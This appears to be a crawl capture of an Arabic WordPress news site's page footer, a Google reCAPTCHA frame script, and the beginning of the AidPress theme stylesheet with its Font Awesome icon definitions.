<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ngUY6nHpPljzkHMxLLDFQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931994059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css
body_size: 31320
content:
@charset "UTF-8";
/*********************************************
Theme Name: ايدبريس 1.9.1
Theme URI: http://aidpress.info/
Author: Aidweb Team.
Author URI: http://aidpress.info/aidpress
Description: قالب يضم مجموعة كاملة من الأشكال، عرض جميل في طريقة فريدة خاصة به. تفاصيل التصميم كثيرة، بدءا من الألوان النابضة بالحياة ومطابقة الصور رأس الطباعة والرموز الجميلة، وتخطيط مرن الذي يبدو كبيرا على أي جهاز، كبيرا كان أو صغيرا.

Version: 1.9.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: two-columns, fluid-layout, fixed-layout, custom-background, threaded-comments, custom-menu
*********************************************/

/************************************************
	- Main Fonts
************************************************/
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.ttf) format('truetype');
}
/*
 * Droid Arabic Naskh (Early Access) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.ttf) format('truetype');
}
/************************************************
	- Aidpress 1.9.1a style
************************************************/

/**
 * Main Styles
 * -----------------------------------------------------------------------------
 */

* {
	padding     : 0;
	margin      : 0;
	outline     : none;
	list-style  : none;
	border      : 0 none;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif; /*test test test -- remove it when completed*/
}
*,
*:before,
*:after {
	-webkit-box-sizing : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	box-sizing         : border-box;
}
html {
	-ms-touch-action : manipulation;
	touch-action     : manipulation;
}
body {
	background-color: rgba(163, 29, 33, 0.48);
	color            : #333333;
	font-family      : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size        : 13px;
}
pre,
code {
	direction           : ltr;
	background          : url(images/code-bg.png);
	font                : 11px/19px 'andale mono', 'lucida console', monospace;
	padding             : 3px;
	display             : block;
	overflow-x          : visible;
	overflow-y          : hidden;
	margin              : 0 0 20px 0;
	color               : #666666;
	border              : 1px solid #E1E1E1;
	border-right-color  : #F0F0F0;
	border-bottom-color : #F0F0F0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight : normal;
}
.alignright {
	float : right;
}
.alignleft {
	float : left;
}
.aligncenter {
	clear        : both;
	margin-left  : auto;
	margin-right : auto;
}
a {
	color: #000;
	text-decoration : none;
}
a:hover {
	color : #000000;
}
.clear {
	clear : both;
}
#theme-header:after,
#signup_form:after,
#main-nav:after,
.gallery:after,
#respond:before {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : " ";
}
a {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}
iframe {
	max-width : 100%;
}
textarea,
input,
select {
	border     : 1px solid #CCCCCC;
	background : #FFFFFF;
	font-size  : inherit;
}
textarea {
	overflow : auto;
	width    : 100%;
}
textarea,
input {
	padding : 5px;
	outline : none;
}
select {
	padding : 2px;
}
option {
	padding : 0 4px;
}
input[type=button],
button {
	padding        : 4px;
	cursor         : pointer;
	vertical-align : middle;
}
input.text_input,
textarea.textarea {
	border                : 1px solid #CCCCCC;
	-webkit-border-radius : 1px;
	-moz-border-radius    : 1px;
	border-radius         : 1px;
}
textarea,
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=file],
input[type=search],
input[type=color],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=range],
input[type=time],
input[type=week],
select {
	border-color          : #F1F1F1;
	border-top-color      : #DDDDDD;
	border-left-color     : #DDDDDD;
	background-color      : #F9F9F9;
	color                 : #515151;
	font                  : 12px Tahoma;
	padding               : 8px;
	margin-bottom         : 7px;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
}
textarea:hover,
input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=date]:hover,
input[type=file]:hover,
input[type=search]:hover,
input[type=color]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=month]:hover,
input[type=range]:hover,
input[type=time]:hover,
input[type=week]:hover,
select:focus {
	background-color : #F5F5F5;
}
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
input[type=file]:focus,
input[type=search]:focus,
input[type=color]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=range]:focus,
input[type=time]:focus,
input[type=week]:focus,
select:focus {
	background-color : #FFFFFF;
}
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
a.bp-title-button {
	width                 : auto;
	position              : relative;
	background-color: #000000;
	color                 : #FFFFFF;
	padding               : 5px 12px;
	font                  : 12px Tahoma;
	display               : inline-block;
	line-height           : 22px;
	border                : 0 none;
	cursor                : pointer;
	text-decoration       : none;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
	-webkit-appearance    : none !important;
	-moz-appearance       : none !important;
	appearance            : none !important;
}
.button:hover,
a.button:hover,
a.more-link:hover,
#main-content input[type="submit"]:hover,
.form-submit #submit:hover,
#login-form .login-button:hover,
.widget-feedburner .feedburner-subscribe:hover,
input[type="submit"]:hover,
a.bp-title-button:hover {
	background-color : #777777 !important;
	text-decoration  : none;
}
::-moz-selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::-webkit-scrollbar-track {
	background         : #FFFFFF;
	-webkit-box-shadow : inset 1px 1px 2px #E0E0E0;
	border             : 1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
	background         : #A31D21;
	-webkit-box-shadow : inset 1px 1px 2px rgba(155, 155, 155, 0.4);
}
::-webkit-scrollbar-thumb:hover {
	-webkit-box-shadow : inset 1px 1px 10px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar-thumb:active {
	background         : #888888;
	-webkit-box-shadow : inset 1px 1px 2px rgba(0, 0, 0, 0.3);
}
/* Font Awesome */
@font-face {
	font-family : 'FontAwesome';
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?v=4.4.0');
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),
	url('fonts/fontawesome/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),
	url('fonts/fontawesome/fontawesome-webfont.woff?v=4.4.0') format('woff'),
	url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),
	url('fonts/fontawesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
	font-weight : normal;
	font-style  : normal;
}
.fa-lg {
	font-size      : 1.33333333em;
	line-height    : .75em;
	vertical-align : -15%
}
.fa-2x {
	font-size : 2em
}
.fa-3x {
	font-size : 3em
}
.fa-4x {
	font-size : 4em
}
.fa-5x {
	font-size : 5em
}
.fa-fw {
	width      : 1.28571429em;
	text-align : center
}
.fa-ul {
	padding-left    : 0;
	margin-left     : 2.14285714em;
	list-style-type : none
}
.fa-ul > li {
	position : relative
}
.fa-li {
	position   : absolute;
	left       : -2.14285714em;
	width      : 2.14285714em;
	top        : .14285714em;
	text-align : center
}
.fa-li.fa-lg {
	left : -1.85714286em
}
.fa-border {
	padding       : .2em .25em .15em;
	border        : solid .08em #EEEEEE;
	border-radius : .1em
}
.pull-right {
	float : right
}
.pull-left {
	float : left
}
.fa.pull-left {
	margin-right : .3em
}
.fa.pull-right {
	margin-left : .3em
}
.fa-spin {
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation : fa-spin 1s infinite steps(8);
	animation         : fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
.fa-rotate-90 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform : rotate(90deg);
	-ms-transform     : rotate(90deg);
	transform         : rotate(90deg)
}
.fa-rotate-180 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform : rotate(180deg);
	-ms-transform     : rotate(180deg);
	transform         : rotate(180deg)
}
.fa-rotate-270 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform : rotate(270deg);
	-ms-transform     : rotate(270deg);
	transform         : rotate(270deg)
}
.fa-flip-horizontal {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform : scale(-1, 1);
	-ms-transform     : scale(-1, 1);
	transform         : scale(-1, 1)
}
.fa-flip-vertical {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform : scale(1, -1);
	-ms-transform     : scale(1, -1);
	transform         : scale(1, -1)
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter : none
}
.fa-stack {
	position       : relative;
	display        : inline-block;
	width          : 2em;
	height         : 2em;
	line-height    : 2em;
	vertical-align : middle
}
.fa-stack-1x, .fa-stack-2x {
	position   : absolute;
	left       : 0;
	width      : 100%;
	text-align : center
}
.fa-stack-1x {
	line-height : inherit
}
.fa-stack-2x {
	font-size : 2em
}
.fa-inverse {
	color : #FFFFFF
}
.fa-glass:before {
	content : "\f000"
}
.fa-music:before {
	content : "\f001"
}
.fa-search:before {
	content : "\f002"
}
.fa-envelope-o:before {
	content : "\f003"
}
.fa-heart:before {
	content : "\f004"
}
.fa-star:before {
	content : "\f005"
}
.fa-star-o:before {
	content : "\f006"
}
.fa-user:before {
	content : "\f007"
}
.fa-film:before {
	content : "\f008"
}
.fa-th-large:before {
	content : "\f009"
}
.fa-th:before {
	content : "\f00a"
}
.fa-th-list:before {
	content : "\f00b"
}
.fa-check:before {
	content : "\f00c"
}
.fa-remove:before, .fa-close:before, .fa-times:before {
	content : "\f00d"
}
.fa-search-plus:before {
	content : "\f00e"
}
.fa-search-minus:before {
	content : "\f010"
}
.fa-power-off:before {
	content : "\f011"
}
.fa-signal:before {
	content : "\f012"
}
.fa-gear:before, .fa-cog:before {
	content : "\f013"
}
.fa-trash-o:before {
	content : "\f014"
}
.fa-home:before {
	content : "\f015"
}
.fa-file-o:before {
	content : "\f016"
}
.fa-clock-o:before {
	content : "\f017"
}
.fa-road:before {
	content : "\f018"
}
.fa-download:before {
	content : "\f019"
}
.fa-arrow-circle-o-down:before {
	content : "\f01a"
}
.fa-arrow-circle-o-up:before {
	content : "\f01b"
}
.fa-inbox:before {
	content : "\f01c"
}
.fa-play-circle-o:before {
	content : "\f01d"
}
.fa-rotate-right:before, .fa-repeat:before {
	content : "\f01e"
}
.fa-refresh:before {
	content : "\f021"
}
.fa-list-alt:before {
	content : "\f022"
}
.fa-lock:before {
	content : "\f023"
}
.fa-flag:before {
	content : "\f024"
}
.fa-headphones:before {
	content : "\f025"
}
.fa-volume-off:before {
	content : "\f026"
}
.fa-volume-down:before {
	content : "\f027"
}
.fa-volume-up:before {
	content : "\f028"
}
.fa-qrcode:before {
	content : "\f029"
}
.fa-barcode:before {
	content : "\f02a"
}
.fa-tag:before {
	content : "\f02b"
}
.fa-tags:before {
	content : "\f02c"
}
.fa-book:before {
	content : "\f02d"
}
.fa-bookmark:before {
	content : "\f02e"
}
.fa-print:before {
	content : "\f02f"
}
.fa-camera:before {
	content : "\f030"
}
.fa-font:before {
	content : "\f031"
}
.fa-bold:before {
	content : "\f032"
}
.fa-italic:before {
	content : "\f033"
}
.fa-text-height:before {
	content : "\f034"
}
.fa-text-width:before {
	content : "\f035"
}
.fa-align-left:before {
	content : "\f036"
}
.fa-align-center:before {
	content : "\f037"
}
.fa-align-right:before {
	content : "\f038"
}
.fa-align-justify:before {
	content : "\f039"
}
.fa-list:before {
	content : "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content : "\f03b"
}
.fa-indent:before {
	content : "\f03c"
}
.fa-video-camera:before {
	content : "\f03d"
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content : "\f03e"
}
.fa-pencil:before {
	content : "\f040"
}
.fa-map-marker:before {
	content : "\f041"
}
.fa-adjust:before {
	content : "\f042"
}
.fa-tint:before {
	content : "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content : "\f044"
}
.fa-share-square-o:before {
	content : "\f045"
}
.fa-check-square-o:before {
	content : "\f046"
}
.fa-arrows:before {
	content : "\f047"
}
.fa-step-backward:before {
	content : "\f048"
}
.fa-fast-backward:before {
	content : "\f049"
}
.fa-backward:before {
	content : "\f04a"
}
.fa-play:before {
	content : "\f04b"
}
.fa-pause:before {
	content : "\f04c"
}
.fa-stop:before {
	content : "\f04d"
}
.fa-forward:before {
	content : "\f04e"
}
.fa-fast-forward:before {
	content : "\f050"
}
.fa-step-forward:before {
	content : "\f051"
}
.fa-eject:before {
	content : "\f052"
}
.fa-chevron-left:before {
	content : "\f053"
}
.fa-chevron-right:before {
	content : "\f054"
}
.fa-plus-circle:before {
	content : "\f055"
}
.fa-minus-circle:before {
	content : "\f056"
}
.fa-times-circle:before {
	content : "\f057"
}
.fa-check-circle:before {
	content : "\f058"
}
.fa-question-circle:before {
	content : "\f059"
}
.fa-info-circle:before {
	content : "\f05a"
}
.fa-crosshairs:before {
	content : "\f05b"
}
.fa-times-circle-o:before {
	content : "\f05c"
}
.fa-check-circle-o:before {
	content : "\f05d"
}
.fa-ban:before {
	content : "\f05e"
}
.fa-arrow-left:before {
	content : "\f060"
}
.fa-arrow-right:before {
	content : "\f061"
}
.fa-arrow-up:before {
	content : "\f062"
}
.fa-arrow-down:before {
	content : "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content : "\f064"
}
.fa-expand:before {
	content : "\f065"
}
.fa-compress:before {
	content : "\f066"
}
.fa-plus:before {
	content : "\f067"
}
.fa-minus:before {
	content : "\f068"
}
.fa-asterisk:before {
	content : "\f069"
}
.fa-exclamation-circle:before {
	content : "\f06a"
}
.fa-gift:before {
	content : "\f06b"
}
.fa-leaf:before {
	content : "\f06c"
}
.fa-fire:before {
	content : "\f06d"
}
.fa-eye:before {
	content : "\f06e"
}
.fa-eye-slash:before {
	content : "\f070"
}
.fa-warning:before, .fa-exclamation-triangle:before {
	content : "\f071"
}
.fa-plane:before {
	content : "\f072"
}
.fa-calendar:before {
	content : "\f073"
}
.fa-random:before {
	content : "\f074"
}
.fa-comment:before {
	content : "\f075"
}
.fa-magnet:before {
	content : "\f076"
}
.fa-chevron-up:before {
	content : "\f077"
}
.fa-chevron-down:before {
	content : "\f078"
}
.fa-retweet:before {
	content : "\f079"
}
.fa-shopping-cart:before {
	content : "\f07a"
}
.fa-folder:before {
	content : "\f07b"
}
.fa-folder-open:before {
	content : "\f07c"
}
.fa-arrows-v:before {
	content : "\f07d"
}
.fa-arrows-h:before {
	content : "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content : "\f080"
}
.fa-twitter-square:before {
	content : "\f081"
}
.fa-facebook-square:before {
	content : "\f082"
}
.fa-camera-retro:before {
	content : "\f083"
}
.fa-key:before {
	content : "\f084"
}
.fa-gears:before, .fa-cogs:before {
	content : "\f085"
}
.fa-comments:before {
	content : "\f086"
}
.fa-thumbs-o-up:before {
	content : "\f087"
}
.fa-thumbs-o-down:before {
	content : "\f088"
}
.fa-star-half:before {
	content : "\f089"
}
.fa-heart-o:before {
	content : "\f08a"
}
.fa-sign-out:before {
	content : "\f08b"
}
.fa-linkedin-square:before {
	content : "\f08c"
}
.fa-thumb-tack:before {
	content : "\f08d"
}
.fa-external-link:before {
	content : "\f08e"
}
.fa-sign-in:before {
	content : "\f090"
}
.fa-trophy:before {
	content : "\f091"
}
.fa-github-square:before {
	content : "\f092"
}
.fa-upload:before {
	content : "\f093"
}
.fa-lemon-o:before {
	content : "\f094"
}
.fa-phone:before {
	content : "\f095"
}
.fa-square-o:before {
	content : "\f096"
}
.fa-bookmark-o:before {
	content : "\f097"
}
.fa-phone-square:before {
	content : "\f098"
}
.fa-twitter:before {
	content : "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content : "\f09a"
}
.fa-github:before {
	content : "\f09b"
}
.fa-unlock:before {
	content : "\f09c"
}
.fa-credit-card:before {
	content : "\f09d"
}
.fa-rss:before {
	content : "\f09e"
}
.fa-hdd-o:before {
	content : "\f0a0"
}
.fa-bullhorn:before {
	content : "\f0a1"
}
.fa-bell:before {
	content : "\f0f3"
}
.fa-certificate:before {
	content : "\f0a3"
}
.fa-hand-o-right:before {
	content : "\f0a4"
}
.fa-hand-o-left:before {
	content : "\f0a5"
}
.fa-hand-o-up:before {
	content : "\f0a6"
}
.fa-hand-o-down:before {
	content : "\f0a7"
}
.fa-arrow-circle-left:before {
	content : "\f0a8"
}
.fa-arrow-circle-right:before {
	content : "\f0a9"
}
.fa-arrow-circle-up:before {
	content : "\f0aa"
}
.fa-arrow-circle-down:before {
	content : "\f0ab"
}
.fa-globe:before {
	content : "\f0ac"
}
.fa-wrench:before {
	content : "\f0ad"
}
.fa-tasks:before {
	content : "\f0ae"
}
.fa-filter:before {
	content : "\f0b0"
}
.fa-briefcase:before {
	content : "\f0b1"
}
.fa-arrows-alt:before {
	content : "\f0b2"
}
.fa-group:before, .fa-users:before {
	content : "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content : "\f0c1"
}
.fa-cloud:before {
	content : "\f0c2"
}
.fa-flask:before {
	content : "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content : "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content : "\f0c5"
}
.fa-paperclip:before {
	content : "\f0c6"
}
.fa-save:before, .fa-floppy-o:before {
	content : "\f0c7"
}
.fa-square:before {
	content : "\f0c8"
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content : "\f0c9"
}
.fa-list-ul:before {
	content : "\f0ca"
}
.fa-list-ol:before {
	content : "\f0cb"
}
.fa-strikethrough:before {
	content : "\f0cc"
}
.fa-underline:before {
	content : "\f0cd"
}
.fa-table:before {
	content : "\f0ce"
}
.fa-magic:before {
	content : "\f0d0"
}
.fa-truck:before {
	content : "\f0d1"
}
.fa-pinterest:before {
	content : "\f0d2"
}
.fa-pinterest-square:before {
	content : "\f0d3"
}
.fa-google-plus-square:before {
	content : "\f0d4"
}
.fa-google-plus:before {
	content : "\f0d5"
}
.fa-money:before {
	content : "\f0d6"
}
.fa-caret-down:before {
	content : "\f0d7"
}
.fa-caret-up:before {
	content : "\f0d8"
}
.fa-caret-left:before {
	content : "\f0d9"
}
.fa-caret-right:before {
	content : "\f0da"
}
.fa-columns:before {
	content : "\f0db"
}
.fa-unsorted:before, .fa-sort:before {
	content : "\f0dc"
}
.fa-sort-down:before, .fa-sort-desc:before {
	content : "\f0dd"
}
.fa-sort-up:before, .fa-sort-asc:before {
	content : "\f0de"
}
.fa-envelope:before {
	content : "\f0e0"
}
.fa-linkedin:before {
	content : "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content : "\f0e2"
}
.fa-legal:before, .fa-gavel:before {
	content : "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content : "\f0e4"
}
.fa-comment-o:before {
	content : "\f0e5"
}
.fa-comments-o:before {
	content : "\f0e6"
}
.fa-flash:before, .fa-bolt:before {
	content : "\f0e7"
}
.fa-sitemap:before {
	content : "\f0e8"
}
.fa-umbrella:before {
	content : "\f0e9"
}
.fa-paste:before, .fa-clipboard:before {
	content : "\f0ea"
}
.fa-lightbulb-o:before {
	content : "\f0eb"
}
.fa-exchange:before {
	content : "\f0ec"
}
.fa-cloud-download:before {
	content : "\f0ed"
}
.fa-cloud-upload:before {
	content : "\f0ee"
}
.fa-user-md:before {
	content : "\f0f0"
}
.fa-stethoscope:before {
	content : "\f0f1"
}
.fa-suitcase:before {
	content : "\f0f2"
}
.fa-bell-o:before {
	content : "\f0a2"
}
.fa-coffee:before {
	content : "\f0f4"
}
.fa-cutlery:before {
	content : "\f0f5"
}
.fa-file-text-o:before {
	content : "\f0f6"
}
.fa-building-o:before {
	content : "\f0f7"
}
.fa-hospital-o:before {
	content : "\f0f8"
}
.fa-ambulance:before {
	content : "\f0f9"
}
.fa-medkit:before {
	content : "\f0fa"
}
.fa-fighter-jet:before {
	content : "\f0fb"
}
.fa-beer:before {
	content : "\f0fc"
}
.fa-h-square:before {
	content : "\f0fd"
}
.fa-plus-square:before {
	content : "\f0fe"
}
.fa-angle-double-left:before {
	content : "\f100"
}
.fa-angle-double-right:before {
	content : "\f101"
}
.fa-angle-double-up:before {
	content : "\f102"
}
.fa-angle-double-down:before {
	content : "\f103"
}
.fa-angle-left:before {
	content : "\f104"
}
.fa-angle-right:before {
	content : "\f105"
}
.fa-angle-up:before {
	content : "\f106"
}
.fa-angle-down:before {
	content : "\f107"
}
.fa-desktop:before {
	content : "\f108"
}
.fa-laptop:before {
	content : "\f109"
}
.fa-tablet:before {
	content : "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content : "\f10b"
}
.fa-circle-o:before {
	content : "\f10c"
}
.fa-quote-left:before {
	content : "\f10d"
}
.fa-quote-right:before {
	content : "\f10e"
}
.fa-spinner:before {
	content : "\f110"
}
.fa-circle:before {
	content : "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content : "\f112"
}
.fa-github-alt:before {
	content : "\f113"
}
.fa-folder-o:before {
	content : "\f114"
}
.fa-folder-open-o:before {
	content : "\f115"
}
